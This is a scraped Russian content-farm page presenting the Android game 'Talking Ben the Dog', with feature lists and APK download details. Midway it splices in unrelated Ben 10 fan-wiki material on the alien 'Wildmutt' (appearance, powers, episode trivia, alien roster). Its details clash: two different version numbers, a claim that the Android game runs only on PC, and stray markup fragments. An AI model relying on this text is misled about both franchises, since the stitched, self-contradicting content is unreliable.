<script src="/index/index.js?v=1573979313"></script>    <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?156",t.onload=function(){VK.Retargeting.Init("VK-RTRG-257779-bqNkG"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-257779-bqNkG" style="position:fixed; left:-999px;" alt=""/></noscript>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-1736641939664469" async ></script>
<meta name="realbig" content="perenos_sayta4835"/>
</head>

<body class="post-template-default single single-post postid-5716 single-format-standard igra-govoryashhij-pes-ben-onlajn single_template_5 wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
            
    
    <div id="td-outer-wrap">
    
        <div id="head_wrap">
    <div id="head">
        <div class="mobile_menu_items">
        </div>
        <div class="mobile_menu">
            <div class="mobile_menu_toggle"></div>
            <img src="/img/menu-32-blue.png" class="display_none">
        </div>
        
        <a href="/" class="logo">
            <img src="/img/logo.png" style="max-width:none!important;" />
        </a>
        
        <div class="top_menu catalog_dropdown_menu">
            
            <div class="menu_item with_submenu">
            </div>

        </div>
        <div class="search">
            <div class="input_wrap">
                <input type="text" />
            </div>
            <div class="search_btn"></div>
        </div>
    </div>
</div><div class="td-main-content-wrap">
    <div class="td-das-header">
        <div class="td-container">
            <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://ztegid.ru/">
                                  <span itemprop="name">Блог</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Просмотреть все посты в Общее" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://ztegid.ru/blog/obschee">
                                  <span itemprop="name">Общее</span>    </a>    <meta itemprop="position" content = "2"></span></div></div>
            <h1 class="entry-title">Игра Говорящий пес Бен  онлайн</h1>

                    </div>
    </div>
    <div class="td-container td-post-template-5 ">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
        
<div style="clear:both;"></div>

    <article id="post-5716" class="post-5716 post type-post status-publish format-standard has-post-thumbnail hentry category-obschee" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-content">
            <index><p> &lt;span<span><span>Программы для Андроид</span></span> » <span>Говорящий кот Том</span> » <span>Говорящий Бен</span>    <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12679_0bwezduz0toutfit7_talking_ben.png" title="" alt="" /> Скачать   </p>
<p><strong>Говорящий Бен</strong> — развлекательная игрушка на Андроид, где профессор химии на пенсии, живет спокойной и комфортной жизнью: ест, пьет, читает газеты. И вам потребуется приложить достаточно много усилий чтобы добиться от пса ответа, и что бы он сложил свою газету. И только тогда с ним можно будет поговорить, пощекотать, ударить и пообщаться с ним по телефону.</p>
<p>Если завести Бена в лабораторию, то он радуется как щенок. проводите химические опыты, смешивайте содержимое колб и смотрите что из этого получится.</p>
<p>Говорящий Бен забавное приложение, которое получило огромную популярность. Игра ориентирована не только для детей, но и на взрослую аудиторию.</p>
<div class="reklam"><!-- Yandex.RTB R-A-489640-13 --><div id="yandex_rtb_R-A-489640-13"></div><script>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-489640-13',    blockId: 'R-A-489640-13'  })})</script></div><div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#___Android">Как играть в говорящего Бена на Android:</a></li><li><a href="#i">Скачать Говорящий Бен бесплатно</a></li><li><a href="#__Talking_Ben_the_Dog">Говорящий пес Бен  (Talking Ben the Dog):</a></li><li><a href="#i-2">Все онлайн игры по жанрам и персонажам. Играть бесплатно</a></li><li><a href="#i-3"> Внешний вид </a></li><li><a href="#i-4"> Силы и способности </a></li><li><a href="#i-5"> Интересные факты </a></li><li><a href="#i-6">Описание:</a></li><li><a href="#i-7">Скачать игру Говорящий Бен на Андроид:</a></li></ul></div>
<h2><span id="___Android">Как играть в говорящего Бена на Android:</span></h2>
<ul>
<li>пощекочите живот Бену;</li>
<li>отправьтесь в лабораторию;</li>
<li>ударьте по газета пса, чтобы тот ее отложил в сторону;</li>
<li>поговорите с Беном;</li>
<li>записывайте смешные видео;</li>
<li>Бен может повторять забавным голосом песню, либо то что вы сказали;</li>
<li>смешивайте содержимое колб и наблюдайте что получится;</li>
<li>записывайте видео и делитесь ими в соцсетях, на YouTube, Facebook.</li>
</ul>
<p>Своенравная собака Бен читает газеты сутками, и первым делам вам необходимо отвлечь пса от этого занятия. Зайдите в лабораторию и проведите опыты с «отличным химиком», вас это точно повеселит. Допускается смешивание любых пробирок и разных компонентов. Для это вам будут выдаваться пробирки. Они появятся со временем, либо вы сможете приобрести их за отдельную плату. Дополнительный функционал игры позволит записывать видео и делиться им через социальные сети.</p>
<p><strong>Скачать игру Talking Ben the Dog на Андроид бесплатно</strong> с нашего сайта по прямой ссылке ниже, без регистрации и смс.</p>
<p>   <span></p>
<h2><span id="i">Скачать Говорящий Бен бесплатно</span></h2>
<p> [48.28 Mb] (cкачиваний: 27887) </span>    </p>
<ul>
<li>Опубликовано: 29.07.2019</li>
<li>Текущая версия: 3.5.2.2</li>
<li>Версия Андроид: 4.1 и выше</li>
<li>Андроид маркет: открыть</li>
<li>Разработчик: Outfit7</li>
<li>Язык интерфейса: русский</li>
</ul>
<h3>Похожие:</h3>
<p>   <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12680_qxx5s08dgt204.jpg" title="" alt="" /></p>
<p>Сегодня вы познакомитесь с еще одним милым животным, который сможет с вами разговаривать и веселить. А речь пойдет про говорящего собаку по имени Бен. Все вы знаете его как профессора по химии, который очень любит свою работу и кроме ее Бену ни чего не нужно. Так же говорящий Бен является врагом кота Тома, ведь известно что кот и собака не могут жить дружно. Бен постоянно старается обидеть Тома даже в предыдущих играх вы могли наблюдать ка Бен издеваться над говорящим котом. Но сегодня речь будет идти исключительно про говорящего собаку Бена. Этот песик очень грубый и постоянно нарывается на грубость в свою сторону. В игре вы сможете поговорить с Беном о многом, рассказать ему свои секреты. Бен может сойти вам за домашнего питомца, который всегда будет вместе с вами. Для того, то бы Бен оставался довольным вы сможете его покормить его любимыми бобами и дать ему выпить очень вкусный сидр. После вкусного обеда вы можете поиграть с Беном нажимая не него. После чего вы уведите как собака может веселиться и самое главное делать очень длинную отрыжку. </p>
<p> Здесь расположена онлайн игра   <strong>Говорящая Собака Бен</strong>, поиграть в нее вы можете бесплатно и прямо сейчас.    Раздел: Игры Говорящий Кот  <span><span>1</span><span>1</span><span>1</span><span>1</span><span>1</span></span><span>(Оценок игры 2082)</span>  <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12681_5hsmdulejt793.jpg" title="" alt="" /> Уход за животными  Говорящий Кот Том  Весёлые игры  Одевалки  Раскраски для девочек  Три в Ряд  Дизайн  Обучающие  На память  Прыжки  Пазлы онлайн  Головоломки  Бродилки для мальчиков  Приключения  Игры на Ловкость для девочек  Новогодние игры  Сбор предметов  Онлайн игры  Стрелялки для мальчиков  Гонки для Мальчиков  Найти предметы  Симуляторы для девочек  3d  3 в ряд  Простые  Action  7 лет  Интеллектуальные игры  Раскраски для Мальчиков   Побег   На внимательность   Я ищу   Развивающие     Эта игра доступна только на ПК.   </p>
<nav>Игры онлайн                 Игры для Детей                             Прикольные игры                             Уход за животными                             Говорящий Кот Том                             Весёлые игры            </nav>
<div style="clear:both;"></div>
            <div class="adv-big" style="margin:20px 0px;">
</div>
<div class="adv-adapt">
</div><h2><span id="__Talking_Ben_the_Dog">Говорящий пес Бен  (Talking Ben the Dog):</span></h2>
<p> В этой классной аркадной игре Talking Ben the Dog вам предстоит познакомиться с говорящей собакой по кличке Бен. Этот пес уникален тем, что может не только лаять по-собачьи, а может общаться человеческим голосом и принимать активное участие в обычном разговоре. Бен совсем не против почитать гламурный журнал или поболтать по телефону со своим другом говорящим котом Томом. А если вы подключите микрофон, он будет забавно повторять за вами все слова!    </p>
<h3>Похожие флеш игры</h3>
<p>     Котята: Время селфи      Мама Китти: Спа салон      Несчастный случай с Анжелой во время поездки      Кошечка Анжела-мама: Реальное преображение      Поцелуй говорящего Кота Тома      Госпитализация беременной Анжелы      Тому нужна игрушка      Анжела и Том: Отдых на пляже      Близнецы Анжелы: Родительский день      Том и Анжела фотосессия      Новый наряд кошечки      Энджи:  Весенняя свадьба      Беременная Анжела: Декор детской комнаты      Свадьба мечты Анжелы и Тома      Модное новогоднее дерево Энжи      Свадебный день Бена и Китти      Мода      Парикмахерские Тома      Анджела: Летняя Свадьба       Тест по математике      Летающий говорящий кот Том      Говорящий кот Том: Алмазная Охота      Тауншип: Ферма овец      Малышка Хазель &#8212; озорной кот      Малышка Хейзел: Африканское сафари      Малышка Хейзел: Ветеринар      Мой маленький котенок      Маленькая белочка      Королевские близнецы: Симпатичная ферма      Салон красоты для кошек      Мой маленький дракон      Больница доктора Пигджи      Милашка спасает котят      Поход Китти в больницу      Золушка заботится о пони      Мой магазин питомцев      Больница для животных      Мой спа-салон для питомцев      Уход за щенком      Игровой день: мой щенок      Феи: Легенда о Чудовище: Уход за животными      Котёнок в ванной      Анжела кормит малыша      Взорви это 1 &#8212; бомбермен      Крутые девчонки: Трейл Блейзер      Ледяное Королевство: Уборка в гардеробе      София Прекрасная: Лесные приключения      Том и Джерри: Похищение сыра      </p>
<h2><span id="i-2">Все онлайн игры по жанрам и персонажам. Играть бесплатно</span></h2>
<p>      <span><img src="https://vignette.wikia.nocookie.net/bentenison/images/9/92/Alienicon.png/revision/latest/scale-to-width-down/20?cb=20150524190345&amp;path-prefix=ru" title="" alt="" /></span>  <span><img src="https://vignette.wikia.nocookie.net/bentenison/images/9/92/Alienicon.png/revision/latest/scale-to-width-down/20?cb=20150524190345&amp;path-prefix=ru" title="" alt="" /></span> </p>
<p><b>Космический пёс (или Дикий пёс)</b> &#8212; пришелец из Омнитрикса. Представитель расы Вульпиманцеров с планеты Вульпин. </p>
<h2><span id="i-3"><span> Внешний вид </span></span></h2>
<h3><span> Бен 10: Классика </span></h3>
<p>Космический пёс похож на большую собаку. Его шкура оранжевого цвета, имеет острые когти на лапах, по бокам головы находятся по три разреза (сенсорные органы чувств), через которые производится визуальное восприятие пространства. Имеет чёрную полосу вокруг пасти. Символ Омнитрикса расположен на левом плече. У Бена 10 000 пёс крупнее, имеет тёмные полосы на спине, появился хвост. Символ Омнитрикса расположен на голове. </p>
<h3><span> Бен 10: ИСС </span></h3>
<p>Полоса вокруг пасти стала оранжевой. Символ Омнитрикса расположен на груди. </p>
<p>В ульти-форме пёс стал больше, на спине у него появились серые шипы (грива), окрас тела сменился на тёмно-красный, появился хвост с шипом на конце, сенсорные разрезы сместились в район шеи, символ Ультиматрикса расположен на груди. </p>
<h3><span> Бен 10: Омниверс </span></h3>
<p>У него на шее появилось что-то похожее на ошейник. Сенсорные разрезы сместились в район шеи и объединились в три длинных полосы. Символ Омнитрикса расположен на ошейнике. </p>
<div style="clear:both;"></div><h2><span id="i-4"><span> Силы и способности </span></span></h2>
<p>Физически очень сильный, крепкий и выносливый, умеет высоко прыгать и хорошо карабкаться по плотным поверхностям, обладает сверхразвитым чутьём, слухом и осязанием, хорошо распознаёт вкусы, способен видеть в ультрафиолетовом и инфракрасном диапазонах. </p>
<p>Ульти-Пёс стал сильнее, ловче и быстрее, его органы чувств усилились, научился говорить. </p>
<h2><span id="i-5"><span> Интересные факты </span></span></h2>
<p>У Космического пса есть ульти-форма. </p>
<p>Впервые появился в 1 серии 1 сезона Бен 10: Классика. </p>
<p>Впервые ульти-Пёс появился в 12 серии 2 сезона Бен 10: ИСС. </p>
<p>В облике пса при простуде блокируются сенсорные органы чувств этого супергероя. </p>
<p>В Бен 10: Перезагрузка Бен находит на блошином рынке маску Космического пса и надевает её. </p>
<p>Космический пёс появлялся в фильмах Бен 10: Наперегонки со временем, Бен 10: Крушение пришельцев, Бен 10: Секрет Омнитрикса. </p>
<p>в перезагрузке в финале 2 сезона можно бьіло увидеть 3 капсулуьі с деенка есть подозрения что одна из них принадлежит псу </p>
<table>
<tr>
<th><span>Бен 10 пришельцы</span></th>
</tr>
<tr>
<th>Появившиеся в <span>Бен 10: Классика</span></th>
</tr>
<tr>
<td>Алмаз • Бенволк • Блевака • Гуманоид • Двойник • Жук • <strong>Космический пёс</strong> • Молния • Муммия • Лоза • Глазастый • Плазма • Призрак • Силач • Электромагнитное тело • Человек-огонь • Челюсти • Супербольшой • Ядро • Арктикгуана • Плевальщик • Базшок</td>
</tr>
<tr>
<th> Появившиеся в <span>Бен 10: Инопланетная сила</span></th>
<th> Появившиеся в <span>Бен 10: Инопланетный рой</span></th>
</tr>
<tr>
<td>Герой X • Гумангозавр • Желе • Звезда • Краб • Кристалл • Крылатый • Лучистый • Обезьяна-паук• Пламенный • Эхо-эхо • Рэт</td>
<td>Наномеханизм</td>
</tr>
<tr>
<th> Появившиеся в <span>Бен 10: Инопланетная сверхсила</span></th>
<th> Появившиеся в <span>Бен 10 и Генератор Рекс: Работа в команде</span></th>
</tr>
<tr>
<td>Амфибия • Водяная сила • Гремлин • Землерой • Хамелеон • Робот • Часы • Черепаха • Скорость • Энергия</td>
<td>Шок-своч</td>
</tr>
<tr>
<th>Появившиеся в <span>Бен 10: Омниверс</span></th>
</tr>
<tr>
<td>Астродактиль • Атомикс • Боллуивл • Блокс • Булфраг • Крешхоппер • Фидбек • Граваттак • Гатрот • Кикин-хок • Усатый • Немуина • Ворст • Тоепик (Напальчник) • Рыбоног • Вампирро</td>
</tr>
<tr>
<th><span>Ульти-формы</span></th>
</tr>
<tr>
<td>Ульти-Крылатый • Ульти-Пушечное ядро • Ульти-Эхо-эхо • Ульти-Гумангозавр • Ульти-Обезьяна-паук • Ульти-Пламенный • Ульти-Супер-большой • Ульти-Пёс • Ульти-Гуманоид • Ульти-Рэт • Ульти-Арктигуанна • Ульти-Граваттак • Ульти-Бен</td>
</tr>
<tr>
<th>Появившиеся в <span>Бен 10: игры</span></th>
</tr>
<tr>
<td>Сквидстриктор • Рокс • Порталлер • Бенсмузи</td>
</tr>
<tr>
<th><span>Другие супергерои</span></th>
</tr>
<tr>
<td>Голова-Панцирь • Змея • Песочница • Неизвестный • Человек • Гибрид • Гакс • Шок-Рок • Балатикус биоксис • Белая лабораторная мышь • Ксеноцит • Осмосианин • Скидмаркс • Дельфин • Бен-Аргит • Слон • Лемур • Триллер-Кит • Вентрилосквид • Декагон Вридл • Арано • Голограмма инопланетянина</td>
</tr>
<tr>
<th><span>Рекламные супергерои</span></th>
</tr>
<tr>
<td>Боб и Блоб • Растение Апокалипсис • Антигравитесла • Бенкракен</td>
</tr>
<tr>
<th> Появившиеся в <span>Бен 10: Наперегонки со временем</span></th>
</tr>
<tr>
<td>Иона</td>
</tr>
<tr>
<th><span>Инопланетная коробка 10/10/10</span></th>
</tr>
<tr>
<td>Пришелец из коробки (номер 1) • Пришелец из коробки (номер 2) • Пришелец из коробки (номер 3) • Пришелец из коробки (номер 4) • Пришелец из коробки (номер 5) • Пришелец из коробки (номер 6) • Пришелец из коробки (номер 7)</td>
</tr>
</table>
<p>. </p>
<nav>  Категории: </p>
<ul>
<li><span>Персонажи</span></li>
<li><span>Пришельцы</span></li>
<li><span>Добро</span></li>
<li><span>Супергерои из Омнитрикса</span></li>
<li><span>Бен 10</span></li>
<li><span>Эпизодические персонажи</span></li>
<li><span>Бен 10: Классика</span></li>
<li><span>Бен 10: ИСС</span></li>
<li><span>Бен 10: Омниверс</span></li>
<li><span>Ульти-формы</span></li>
<li><span>Пришельцы Бен 10 000</span></li>
<li><span>Супергерои из Ультиматрикса</span></li>
</ul>
</nav>
<nav>
<h3>Языки: </h3>
</nav>
<p>  Материалы сообщества доступны в соответствии с условиями лицензии CC-BY-SA , если не указано иное.     <span>Игры на Андроид</span> /  <span>Симуляторы</span> / Говорящий Бен   Скачайте Говорящий Бен на Андроид планшет или телефон бесплатно. Выберите нужный APK файл Talking Ben the Dog и нажмите кнопку Скачать, установите полную версию игры и наслаждайтесь игровым процессом.   <div class="slider flexslider"><ul class="slides"><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12690_p6r7gzaeattalking_ben_the_dog_1.jpg" title="" alt="" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12691_czpue69dxt125_talking_ben_the_dog_2.jpg" title="" alt="" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12692_ccqg1jmrwt125_talking_ben_the_dog_3.jpg" title="" alt="" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12693_r42zadr0lt125_talking_ben_the_dog_4.jpg" title="" alt="" /></li></div></ul><div class="carousel flexslider"><ul class="slides"><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12690_p6r7gzaeattalking_ben_the_dog_1.jpg" title="" alt="" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12691_czpue69dxt125_talking_ben_the_dog_2.jpg" title="" alt="" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12692_ccqg1jmrwt125_talking_ben_the_dog_3.jpg" title="" alt="" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12693_r42zadr0lt125_talking_ben_the_dog_4.jpg" title="" alt="" /></li></div></ul>   <span>Рейтинг: </span>  <span>Жанры: </span><span>Симуляторы</span>  <span>OS: </span><span>Android 4.1</span>  <span>Версия: </span><span>3.6.5.8</span>  <span>Обновлено:</span> 31-07-2019  <span>Просмотров: </span>29384 </p>
<div style="clear:both;"></div><h2><span id="i-6">Описание:</span></h2>
<p><strong>Говорящий Бен (Talking Ben the Dog)</strong> &#8212; Бен образованный, говорящий пес на пенсии. Которому нравится его образ жизни: есть, пить и читать газеты. Попробуйте оторвать его от своих любимых занятий чтобы поговорить и поиграть с ним. Заведите Бена в химическую лабораторию и Бен будет очень рад, он любит проводить опыты, смешивать вещества и наблюдать прикольные реакции.</p>
<h2><span id="i-7">Скачать игру Говорящий Бен на Андроид:</span></h2>
<p>   3.6.5.8 [58.0 МБ] (скачиваний 8790)   Как установить игру?   Поделись с друзьями:    игры на русскомигры для детейигры для девочек </p>
<h3>Похожие Андроид игры:</h3>
<p>  <img class='pstrimg lazyload' src='https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12682_4e52zb1x9ttalking-tom-gold-run_small.png' data-src='https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12682_4e52zb1x9ttalking-tom-gold-run_small.png' alt='Говорящий Том: Бег за золотом' /></p>
<p>Говорящий Том: Бег за золотом</p>
<p>Мой Говорящий Хэнк</p>
<p>  <img class='pstrimg lazyload' src='https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12684_cobaj2igdttalking_ginger_small.jpg' data-src='https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12684_cobaj2igdttalking_ginger_small.jpg' alt='Говорящий Джинджер' /></p>
<p>Говорящий Джинджер</p>
<p>  <img class='pstrimg lazyload' src='https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12685_7pc9rizzdttalking_tom_jet_ski_small.jpg' data-src='https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12685_7pc9rizzdttalking_tom_jet_ski_small.jpg' alt='Аквабайк Говорящего Тома' /></p>
<p>Аквабайк Говорящего Тома</p>
<p>  <img class='pstrimg lazyload' src='https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12686_9fa26fu3bttalking_tom_camp_small.png' data-src='https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12686_9fa26fu3bttalking_tom_camp_small.png' alt='Говорящий Том: Водная битва' /></p>
<p>Говорящий Том: Водная битва</p>
<p>  <img class='pstrimg lazyload' src='https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12687_zu0x05sl6ttalking_ginger_2_small.jpg' data-src='https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12687_zu0x05sl6ttalking_ginger_2_small.jpg' alt='Говорящий Джинджер 2' /></p>
<p>Говорящий Джинджер 2</p>
<div class="link-source"><span>Используемые источники:</span></p>
<ul>
<li>https://programmi-dlya-android.ru/govoryashhiy-kot-tom/govoryashhiy-ben.html</li>
<li>http://vseigru.net/igry-govoryashchij-kot/8911-igra-govoryashchaya-sobaka-ben.html</li>
<li>http://www.game-game.com.ua/31071/</li>
<li>https://ben10.fandom.com/ru/wiki/космический_пёс</li>
<li>https://wildroid.ru/talking-ben-the-dog-android-g125.html</li>
</ul>





</index>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fztegid.ru%2Fblog%2Fobschee%2Figra-govoryashhij-pes-ben-onlajn.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%98%D0%B3%D1%80%D0%B0+%D0%93%D0%BE%D0%B2%D0%BE%D1%80%D1%8F%D1%89%D0%B8%D0%B9+%D0%BF%D0%B5%D1%81+%D0%91%D0%B5%D0%BD++%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD&url=https%3A%2F%2Fztegid.ru%2Fblog%2Fobschee%2Figra-govoryashhij-pes-ben-onlajn.html&via=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D1%8B+%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0+ZTE"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://ztegid.ru/blog/obschee/igra-govoryashhij-pes-ben-onlajn.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://ztegid.ru/blog/obschee/igra-govoryashhij-pes-ben-onlajn.html&amp;media=https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12687_zu0x05sl6ttalking_ginger_2_small.jpg&description=%D0%98%D0%B3%D1%80%D0%B0+%D0%93%D0%BE%D0%B2%D0%BE%D1%80%D1%8F%D1%89%D0%B8%D0%B9+%D0%BF%D0%B5%D1%81+%D0%91%D0%B5%D0%BD++%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%98%D0%B3%D1%80%D0%B0+%D0%93%D0%BE%D0%B2%D0%BE%D1%80%D1%8F%D1%89%D0%B8%D0%B9+%D0%BF%D0%B5%D1%81+%D0%91%D0%B5%D0%BD++%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20-%20https%3A%2F%2Fztegid.ru%2Fblog%2Fobschee%2Figra-govoryashhij-pes-ben-onlajn.html" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ztegid.ru/blog/obschee/igra-govoryashhij-pes-ben-onlajn.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ztegid.ru/blog/obschee/igra-govoryashhij-pes-ben-onlajn.html" data-text="Игра Говорящий пес Бен  онлайн" data-via="" data-lang="en">tweet</a> <script data-rocketlazyloadscript='[data-uri]' ></script></li></ul></div></div>            	<div class="adv-big">
					<!-- migid_bottom -->
				</div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://ztegid.ru/blog/reshenie-problem/gajd-po-podklyucheniyu-usb-fleshki-k-android-i-ios-smartfonu.html">Гайд по подключению USB-флешки к Android и iOS смартфону</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://ztegid.ru/blog/reshenie-problem/obzor-samsung-galaxy-book-topovyj-gibridnyj-planshet-2-v-1-ot-samsung.html">Обзор Samsung Galaxy Book: топовый гибридный планшет 2-в-1 от Samsung</a></div></div></div>            <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2019-12-28T02:50:12+00:00"><meta itemprop="dateModified" content="2019-12-28T02:50:12+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ztegid.ru/blog/obschee/igra-govoryashhij-pes-ben-onlajn.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ztegid.ru/wp-content/uploads/2017/10/logo.png"></span><meta itemprop="name" content="Телефоны и техника ZTE"></span><meta itemprop="headline " content="Игра Говорящий пес Бен  онлайн"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12687_zu0x05sl6ttalking_ginger_2_small.jpg"><meta itemprop="width" content="100"><meta itemprop="height" content="100"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_1_6934da937a01d_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_6934da937a01d" ><script>var block_td_uid_1_6934da937a01d = new tdBlock();
block_td_uid_1_6934da937a01d.id = "td_uid_1_6934da937a01d";
block_td_uid_1_6934da937a01d.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_1_6934da937a01d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6934da937a01d_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5716,"live_filter_cur_post_author":"0"}';
block_td_uid_1_6934da937a01d.td_column_number = "3";
block_td_uid_1_6934da937a01d.block_type = "td_block_related_posts";
block_td_uid_1_6934da937a01d.post_count = "3";
block_td_uid_1_6934da937a01d.found_posts = "1008";
block_td_uid_1_6934da937a01d.header_color = "";
block_td_uid_1_6934da937a01d.ajax_pagination_infinite_stop = "";
block_td_uid_1_6934da937a01d.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_1_6934da937a01d);
</script><h4 class="td-related-title"><a id="td_uid_2_6934da937b3c2" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_1_6934da937a01d" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_3_6934da937b3c4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_1_6934da937a01d" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_1_6934da937a01d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/obschee/kak-nastroit-vtoruyu-liniyu-na-androide.html" rel="bookmark" title="Как настроить вторую линию на андроиде"><img width="218" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132315_dqrq17wxrtkak-postavit-na-uderzhanie-218x150.jpg" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132315_dqrq17wxrtkak-postavit-na-uderzhanie-218x150.jpg 218w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132315_dqrq17wxrtkak-postavit-na-uderzhanie-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Как настроить вторую линию на андроиде"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/obschee/kak-nastroit-vtoruyu-liniyu-na-androide.html" rel="bookmark" title="Как настроить вторую линию на андроиде">Как настроить вторую линию на андроиде</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

